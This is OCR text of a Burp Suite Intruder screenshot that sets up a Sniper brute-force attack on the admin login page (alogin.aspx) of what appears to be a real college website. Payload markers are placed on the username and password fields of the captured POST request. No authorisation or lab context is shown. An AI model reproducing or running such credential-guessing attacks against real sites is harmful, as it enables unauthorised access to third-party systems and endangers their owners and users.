 4
2
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Start attack
Attack type: Sniper
1 POST /alogin.aspx HTTP/1.1
2 Host: www.snvmpgcollege.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 423
9 Origin: http://www.snvmpgcollege.com
10 Connection: close
11 Referer: http://www.snvmpgcollege.com/alogin.aspx
12 Upgrade-Insecure-Requests: 1
13
14 __VIEWSTATE= &__VIEWSTATEGENERATOR=1A64F0BB&__EVENTVALIDATION=
ctl00%24ContentPlaceHolder1%24txtuser=§username§&ctl00%24ContentPlaceHolder1%24txtpasswd=§password§&ctl00%24ContentPlaceHolder1%24Button1=Login
Add §
Clear §
Auto §
Refresh